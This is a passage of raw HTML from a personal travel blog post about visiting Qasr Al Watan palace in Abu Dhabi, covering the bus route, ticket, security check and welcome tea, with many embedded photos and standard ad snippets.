</div>
</div>
</h2>
<h4 style="text-align: left;">
</h4>
<h4 style="text-align: left;">
</h4>
<h4 style="text-align: left;">
</h4>
<h4 style="text-align: left;">
</h4>
<h4 style="text-align: left;">
</h4>
<h3>
My journey starts here:</h3>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: left;">
<div style="margin: 0px;">
Since I'm staying in the city center, ample buses are available from my location. It's a bit far from my location, So I need to ride 2 buses. First, bus number 11,&nbsp; I dropped at the corniche walkway a few meters away from Emirates Palace, then I had to cross to the stoplight.&nbsp; A few meters away from the Emirates Palace, another bus stop shed is available, You can wait for bus number 34 that passes by inside the Qasr Al Watan. The bus will drop you off exactly on the same spot where the visitor center is located at.</div>
</div>
<div style="text-align: left;">
<div style="margin: 0px;">
<br /></div>
</div>
</div>
</h2>
<h4 style="text-align: left;">
Entrance</h4>
<h4 style="text-align: left;">
&nbsp;</h4>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPQOP3KUGH4f7fyJxTo2EkHppdppQrqyqmL9M0ds-uFOl7hTp398yZ-2FYlrlQVR6JnDL9UUUoIrnWQto8nb64lk0Irbr78oGvwFwkTf_JnMJG_UalTrh_2kbAUNdmNutzzPeGz-bsP6w/s1600/IMG_0498.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPQOP3KUGH4f7fyJxTo2EkHppdppQrqyqmL9M0ds-uFOl7hTp398yZ-2FYlrlQVR6JnDL9UUUoIrnWQto8nb64lk0Irbr78oGvwFwkTf_JnMJG_UalTrh_2kbAUNdmNutzzPeGz-bsP6w/s320/IMG_0498.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdk0n34yUSckVLIFRz6evBatMeD2fvdtCI7DWYxDNQvz54NQB3b6pQ5DrrGVFGX3Cug5jhexUIai2SeO-0syXjnZYSr1viGKJUhq5StGCAJnth0cUvMCosNMGr34ib9rUtuZMxQHuAqqQ/s1600/IMG_0500.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdk0n34yUSckVLIFRz6evBatMeD2fvdtCI7DWYxDNQvz54NQB3b6pQ5DrrGVFGX3Cug5jhexUIai2SeO-0syXjnZYSr1viGKJUhq5StGCAJnth0cUvMCosNMGr34ib9rUtuZMxQHuAqqQ/s320/IMG_0500.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj50Pk0LcqaFybmM3hAC1aWRR6dV71_ec4uwL8KHZDKBvYCiYo86ZqaebZnTWqaon1f-_2JHG_KR27D35_E9lK38Phq-Nh3Kdu_lYDec-JcYo1jDXKPabRCiO4OXyD32hLbuW6dfbccuyQ/s1600/IMG_0499.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj50Pk0LcqaFybmM3hAC1aWRR6dV71_ec4uwL8KHZDKBvYCiYo86ZqaebZnTWqaon1f-_2JHG_KR27D35_E9lK38Phq-Nh3Kdu_lYDec-JcYo1jDXKPabRCiO4OXyD32hLbuW6dfbccuyQ/s320/IMG_0499.jpg" style="cursor: move;" width="320" /></a></div>
</div>
</h2>
<h4 style="text-align: left;">
&nbsp;</h4>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div>
<div style="margin: 0px;">
I fill up an online form, after which, I paid 60 dirhams ( approximately $17.00). A directory guide and a small card that contains my information were provided.</div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxXD0208QtVon-KGaVJmXCH1TqAFDa9RfUZztqAIvEMxwdBMyujKS9QAQR3m_faGGBFPcPgqCvuhKJTqW2FriIEkFF9U-vOfepfs8nVIU5NVZD9V_m7I6vjD44uo6AdoTnNGR3klh3wIA/s1600/IMG_0501.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxXD0208QtVon-KGaVJmXCH1TqAFDa9RfUZztqAIvEMxwdBMyujKS9QAQR3m_faGGBFPcPgqCvuhKJTqW2FriIEkFF9U-vOfepfs8nVIU5NVZD9V_m7I6vjD44uo6AdoTnNGR3klh3wIA/s320/IMG_0501.jpg" style="cursor: move;" width="320" /></a></div>
</div>
<div>
<div style="margin: 0px;">
<br /></div>
</div>
<div>
<div style="margin: 0px;">
Before entering the vicinity, I need to remove all any metal object on my body, my belongings are kept on a tray that passes thru an Xray machine. This is there s.o.p for the safety of everyone.</div>
</div>
<div>
<div style="margin: 0px;">
<br /></div>
</div>
</div>
</h2>
<h4 style="text-align: left;">
Dates and Tea</h4>
<h4 style="text-align: left;">
&nbsp;</h4>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_eHVNUleCYxn1_MDNYU57iZP3JpIy5RfTx-R1IZrIYTNaf-DDo7UWFni6gvnb3Y95aTSkm2kICNLYbQR2JRwUbJ2lFAuO5tSElHDmpnMxtWXwaEwXW-CLGsKjuxzaECzTa-HHpCGZbkQ/s1600/IMG_0505.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1576" data-original-width="1600" height="315" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_eHVNUleCYxn1_MDNYU57iZP3JpIy5RfTx-R1IZrIYTNaf-DDo7UWFni6gvnb3Y95aTSkm2kICNLYbQR2JRwUbJ2lFAuO5tSElHDmpnMxtWXwaEwXW-CLGsKjuxzaECzTa-HHpCGZbkQ/s320/IMG_0505.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://1.bp.blogspot.com/-OTA5hzb4sJQ/XST39gE5t1I/AAAAAAAACjU/s1600/IMG_0506.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" src="https://1.bp.blogspot.com/-OTA5hzb4sJQ/XST39gE5t1I/AAAAAAAACjU/s1600/IMG_0506.jpg" style="cursor: move;" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib8IUyrNXUlBkeqE9pd13V8kkmT049XGhl9cuy7TJ48r99yQEfqJlGnFnyyNefl3CjWZLjCVQ7tGR_A_HdvU8eKeMxe-f4dSo8ZERpEZeUaSw90_1-6lClqwgQEYlIEAQKfmbQ0oQj95g/s1600/IMG_0503.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib8IUyrNXUlBkeqE9pd13V8kkmT049XGhl9cuy7TJ48r99yQEfqJlGnFnyyNefl3CjWZLjCVQ7tGR_A_HdvU8eKeMxe-f4dSo8ZERpEZeUaSw90_1-6lClqwgQEYlIEAQKfmbQ0oQj95g/s320/IMG_0503.jpg" style="cursor: move;" width="240" /></a></div>
</div>
</h2>
<h4 style="text-align: left;">
&nbsp;</h4>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div>
<div style="margin: 0px;">
<br /></div>
</div>
<div>
<div style="margin: 0px;">
Locals welcomed me with tea and dates. I'm not a fan of their local tea. The dates are tasty though.<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1892959235304281"
     data-ad-slot="2509670504"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<div>
<div style="margin: 0px;">
Afterward, I went inside the bus. The bus is comfy too, so far the best colorful bus seats I've seen (lol). The bus usually leaves every 30 mins. Lots of Chinese tourists were there. For some reason, the security personnel mistook me as a Chinese. 😂 I'm an Asian so they assume that I'm a Chinese too. 😁</div>
</div>
</div>
</h2>
<h4 style="text-align: left;">
Inside the bus</h4>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQxV0aOal39q4qUTLm0rg87A2N4pW5epO6YW6G3Na-7xYlHWbEo8o6UlPAbURA5KGDZyMD1gcHOwaGBu8V5AcHvZHZvw5nylVmRGMvbnSJlhoMJjgE2PbLH8XCLD_HuXUBAU3tKcEt6K4/s1600/IMG_0511.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQxV0aOal39q4qUTLm0rg87A2N4pW5epO6YW6G3Na-7xYlHWbEo8o6UlPAbURA5KGDZyMD1gcHOwaGBu8V5AcHvZHZvw5nylVmRGMvbnSJlhoMJjgE2PbLH8XCLD_HuXUBAU3tKcEt6K4/s320/IMG_0511.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrXT7hxkr51fivK5odENhCwofelZM_a5_vVYQPDlm_v6LJgLjaOOdIgQFFAbFIu-_1NWVis9zIggYLQCZHAmIkBfZx3PBos60tuv839VfUTc9YRHg_k19hnZ8Ph_wWNS8X7OS9hJrm8OY/s1600/IMG_0512.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrXT7hxkr51fivK5odENhCwofelZM_a5_vVYQPDlm_v6LJgLjaOOdIgQFFAbFIu-_1NWVis9zIggYLQCZHAmIkBfZx3PBos60tuv839VfUTc9YRHg_k19hnZ8Ph_wWNS8X7OS9hJrm8OY/s320/IMG_0512.jpg" style="cursor: move;" width="240" /></a></div>
</div>
</h2>
<h4 style="text-align: left;">
&nbsp;</h4>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div>
<div style="margin: 0px;">
<br /></div>
</div>
<div>
<div style="margin: 0px;">
It takes 10 mins from the visitor center to reach the palace. I highly suggest that if you visit the Palace, you should come around 5:00 PM, to avoid the scorching heat. Facts about the Palace can be overheard inside the bus.&nbsp;</div>
</div>
<div>
<div style="margin: 0px;">
<br /></div>
</div>
<div>
<div style="margin: 0px;">
<br /></div>
</div>
</div>
</h2>
<h3 style="text-align: left;">
Here&#8217;s a glimpse of what inside of this prestigious architecture.&nbsp;<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1892959235304281"
     data-ad-slot="2509670504"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></h3>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: left;">
<div style="margin: 0px;">
Starting from the outside...</div>
</div>
</div>
</h2>
<h3 style="text-align: left;">
&nbsp;</h3>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhoJNehtSrbue1IcO-cb4hpFovjEFwgvAuAeXhlBrY-4-fvNbw7b0ia20dj6IESAi0FaENk7nDPJdDeIVeAqSZaD_O9rEAuPMb532uEnEjMpSVSHYvhBeog-hVRMPj16Cn_Ct5pE1WEVw/s1600/IMG_0523.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhoJNehtSrbue1IcO-cb4hpFovjEFwgvAuAeXhlBrY-4-fvNbw7b0ia20dj6IESAi0FaENk7nDPJdDeIVeAqSZaD_O9rEAuPMb532uEnEjMpSVSHYvhBeog-hVRMPj16Cn_Ct5pE1WEVw/s320/IMG_0523.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgValQj1r1ThlKGnEupdgmhXWkcRYDx20B4HcSLAQ2fDs_cN0WgrovuGDrrTgpfGuJvAl7woVwNx_HflmFlzfkEQBkzOWXZKsWWKwcp7RGOLdKam6eqBIfm8nVSO06LUYY4At2fl6Qg2hE/s1600/IMG_0521.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1201" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgValQj1r1ThlKGnEupdgmhXWkcRYDx20B4HcSLAQ2fDs_cN0WgrovuGDrrTgpfGuJvAl7woVwNx_HflmFlzfkEQBkzOWXZKsWWKwcp7RGOLdKam6eqBIfm8nVSO06LUYY4At2fl6Qg2hE/s320/IMG_0521.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtDn14rZMXPB01A7GpFdCOUovR3bA1MKWX_yZCqvff6DBXhiqvCZelj9KhmZDnu_LBbeQ-Z1d92gv6nlvjlEXeYw9u0lFPdqgLAFyeviO8-8OW1ekw3f8y0NYY5OcL3zmNO00qOQSeAvk/s1600/IMG_0527.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtDn14rZMXPB01A7GpFdCOUovR3bA1MKWX_yZCqvff6DBXhiqvCZelj9KhmZDnu_LBbeQ-Z1d92gv6nlvjlEXeYw9u0lFPdqgLAFyeviO8-8OW1ekw3f8y0NYY5OcL3zmNO00qOQSeAvk/s320/IMG_0527.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjncggm0XIfg-DxmnBNfLAxWnwUqgNBaNshR1jb_O3p5V9ageGYaE51f5eYDMxHAjFurH3T43xdYCAhsEdi8x5MpdZfQI_NHgkskxa64dio-hDvN4KDcaZQxhh9KeQxLhMnI8yZzB09luo/s1600/IMG_0528.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjncggm0XIfg-DxmnBNfLAxWnwUqgNBaNshR1jb_O3p5V9ageGYaE51f5eYDMxHAjFurH3T43xdYCAhsEdi8x5MpdZfQI_NHgkskxa64dio-hDvN4KDcaZQxhh9KeQxLhMnI8yZzB09luo/s320/IMG_0528.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX5HOizR4w80KGSy6df7nKgaBzckPLL2mQ_6RUvjO5i52e0TsXRnIlR2ESwAG_ibUGqTnGYGYZzR2TX5vqZwAiGe0i7nG-JRbzTqMuopG9tmZk9_Nhs4fYqPGyaxDgk7HozISKC4UGHik/s1600/IMG_0529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX5HOizR4w80KGSy6df7nKgaBzckPLL2mQ_6RUvjO5i52e0TsXRnIlR2ESwAG_ibUGqTnGYGYZzR2TX5vqZwAiGe0i7nG-JRbzTqMuopG9tmZk9_Nhs4fYqPGyaxDgk7HozISKC4UGHik/s320/IMG_0529.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHUMmns0yw3tQ34nJC3qWT87bz6vzhJ9kFY6n1MwKO-e86JxqDkfKlemWuECVn9dgWAzCCJcYmaY5v0MRIeWDbaqerEd6xigECkoLkfg5zoUouob2JwceKvuxnOeCnyQckwzMnnVjbWBE/s1600/IMG_0530.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="750" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHUMmns0yw3tQ34nJC3qWT87bz6vzhJ9kFY6n1MwKO-e86JxqDkfKlemWuECVn9dgWAzCCJcYmaY5v0MRIeWDbaqerEd6xigECkoLkfg5zoUouob2JwceKvuxnOeCnyQckwzMnnVjbWBE/s320/IMG_0530.jpg" style="cursor: move;" width="150" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJuGXARrx1Kyn4NPdfhBsJgK1VYAvpwV3nSrdIu8-Rewd2v8CJFahBhrAzjhkKQx4PnU_w6E8R4hzRpnlad5RUfyg5FkJyETcg6-I0wcuMR2-DX6hiA71hCWinifMhsgavthZShku1FRE/s1600/IMG_0533.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="829" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJuGXARrx1Kyn4NPdfhBsJgK1VYAvpwV3nSrdIu8-Rewd2v8CJFahBhrAzjhkKQx4PnU_w6E8R4hzRpnlad5RUfyg5FkJyETcg6-I0wcuMR2-DX6hiA71hCWinifMhsgavthZShku1FRE/s320/IMG_0533.jpg" style="cursor: move;" width="165" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJoX0twWz2vb7EkRVBNt_7mKa_hWCCPWxdUuzBLY3PVzhNM1F8ES04yDgupcfa7eIbPa2LJMbT53Rlny4uIZ8fi3ObxSuhmyo7yduS5HmN71JYz1yhAAxFfZ4jji2GzpV1u4Aa-UMoSg4/s1600/IMG_0535.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJoX0twWz2vb7EkRVBNt_7mKa_hWCCPWxdUuzBLY3PVzhNM1F8ES04yDgupcfa7eIbPa2LJMbT53Rlny4uIZ8fi3ObxSuhmyo7yduS5HmN71JYz1yhAAxFfZ4jji2GzpV1u4Aa-UMoSg4/s320/IMG_0535.jpg" style="cursor: move;" width="240" /></a></div>
</div>
</h2>
<h3 style="text-align: left;">
&nbsp;</h3>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: left;">
<div style="margin: 0px;">
&nbsp; And here we go inside...<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1892959235304281"
     data-ad-slot="2509670504"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<div style="text-align: left;">
<div style="margin: 0px;">
<br /></div>
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXwDQYYQKqGbPkj1tH_SWTv4ELLEwMu1uIzeQpvPAkfTU1YfKsVLfiGH7kc4Lz4nI1A0PW-Hc6gOMDaeuexR34c2PGICoTMizdyGSDA-63FCB8NJpXQdzlmbBluEj5O_zyo2TjKcipAdw/s1600/IMG_0538.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="661" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXwDQYYQKqGbPkj1tH_SWTv4ELLEwMu1uIzeQpvPAkfTU1YfKsVLfiGH7kc4Lz4nI1A0PW-Hc6gOMDaeuexR34c2PGICoTMizdyGSDA-63FCB8NJpXQdzlmbBluEj5O_zyo2TjKcipAdw/s320/IMG_0538.jpg" style="cursor: move;" width="132" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0CSOFYAFpDKJaK_1IMvMst6UDbl3o8qC1uh5y3kY0OKiy33NsHpLyRxYI84XC3M-5ddhwBF_BnKgC1H867fsOiHakX9aavZbG2pi_l3g63nyEAVat_-eYsVssRGAiktJB-bY-p35dzhQ/s1600/IMG_0539.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="996" data-original-width="1600" height="199" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0CSOFYAFpDKJaK_1IMvMst6UDbl3o8qC1uh5y3kY0OKiy33NsHpLyRxYI84XC3M-5ddhwBF_BnKgC1H867fsOiHakX9aavZbG2pi_l3g63nyEAVat_-eYsVssRGAiktJB-bY-p35dzhQ/s320/IMG_0539.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAJi2mT8FasaEezaT0gO4pJsvQXqcMBHZSEP7c53Pf2GaOCjiEh9t1BMcX5oK9KPNTjIkdraU4Y4isah6UcZ5E_X7EvfqmbsjBaHYioSiT40S6jGEmfFmd1_7-VOnwYik6p5-eNo40iAM/s1600/IMG_0542.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="734" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAJi2mT8FasaEezaT0gO4pJsvQXqcMBHZSEP7c53Pf2GaOCjiEh9t1BMcX5oK9KPNTjIkdraU4Y4isah6UcZ5E_X7EvfqmbsjBaHYioSiT40S6jGEmfFmd1_7-VOnwYik6p5-eNo40iAM/s320/IMG_0542.jpg" style="cursor: move;" width="146" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFd8vLqvhWzAmo26zPvhyJQpxGhk_nlCwUcFv0FulEDdVh529BRXQt5lYPgvRdbKgW6HnVS2mkdVee5tu6idzUvvbTo1IsT9hVsv6lS_lNaqD81e5ClO5HpgztJcHq4bHSQbs-OJoRToo/s1600/IMG_0545.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFd8vLqvhWzAmo26zPvhyJQpxGhk_nlCwUcFv0FulEDdVh529BRXQt5lYPgvRdbKgW6HnVS2mkdVee5tu6idzUvvbTo1IsT9hVsv6lS_lNaqD81e5ClO5HpgztJcHq4bHSQbs-OJoRToo/s320/IMG_0545.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Oax0JKuC-Xilma1elMq2LTgHni42qtMahFxETPyl1wx2sn7zuxyDqhvq2PrgjerSaXmCMnXv2YOYl4lu7SULJF-TIS7HwNon4Vg2fr43lhYSQp2nlWb2h-FqD5q8sDB2xbUmI7OvFrk/s1600/IMG_0544.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Oax0JKuC-Xilma1elMq2LTgHni42qtMahFxETPyl1wx2sn7zuxyDqhvq2PrgjerSaXmCMnXv2YOYl4lu7SULJF-TIS7HwNon4Vg2fr43lhYSQp2nlWb2h-FqD5q8sDB2xbUmI7OvFrk/s320/IMG_0544.jpg" style="cursor: move;" width="239" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBo5Ucsr60zCmgc2H3rG51SCK4-thJjtEjSbOO7yKso274vyi-gpgWLZHu0j9wDdkrvkH5zTKaBZGB4LPgcyW6kOzoraP9uE2biL2ESAdOnWyrcRIq5P6J5xG0ODMeCP2SIi6Fxu_LH_Q/s1600/IMG_0553.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBo5Ucsr60zCmgc2H3rG51SCK4-thJjtEjSbOO7yKso274vyi-gpgWLZHu0j9wDdkrvkH5zTKaBZGB4LPgcyW6kOzoraP9uE2biL2ESAdOnWyrcRIq5P6J5xG0ODMeCP2SIi6Fxu_LH_Q/s320/IMG_0553.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUggUy0uJ48cBZwwMiQsMOX8fNTJqo_EO_xznTANt9W6XDzR-f7XinSlQmEkcpRHwYCrQuUIVonwPCAyYHOm82C26lXl-5FMnnQk67qgmcO0d6ruVAP6a_3iTjvd0abfPl4hNAOj0viYM/s1600/IMG_0551.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUggUy0uJ48cBZwwMiQsMOX8fNTJqo_EO_xznTANt9W6XDzR-f7XinSlQmEkcpRHwYCrQuUIVonwPCAyYHOm82C26lXl-5FMnnQk67qgmcO0d6ruVAP6a_3iTjvd0abfPl4hNAOj0viYM/s320/IMG_0551.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-bottom: 0.5em; margin-left: auto; margin-right: auto; padding: 6px; text-align: center;"><tbody>
<tr><td style="text-align: center;"><div style="margin: 0px;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqJ88lsphKu3tFC1qGMpbjvlbS4Xt9Lq2zUBcfQkDeql9YVt0aQqVMfuReC3_TD-WtfKen8-RgzfhMJV7othb4bzQ3dorZwwggyTi2A2bb-njCnHTR544Y8jQSAq063ACYtQpHre5Msiw/s1600/IMG_0552.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqJ88lsphKu3tFC1qGMpbjvlbS4Xt9Lq2zUBcfQkDeql9YVt0aQqVMfuReC3_TD-WtfKen8-RgzfhMJV7othb4bzQ3dorZwwggyTi2A2bb-njCnHTR544Y8jQSAq063ACYtQpHre5Msiw/s320/IMG_0552.jpg" style="cursor: move;" width="240" /></a></div>
</td></tr>
<tr><td class="tr-caption" style="font-size: 12.8px; padding-top: 4px; text-align: center;"><div style="margin: 0px;">
<br /></div>
</td></tr>
</tbody></table>
<div style="text-align: left;">
<div style="margin: 0px;">
<br /></div>
</div>
<div style="text-align: left;">
<div style="margin: 0px;">
Some of the halls are fitted for dining along with beautiful chinawares to name a few.</div>
</div>
<div style="text-align: left;">
<div style="margin: 0px;">
<br /></div>
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
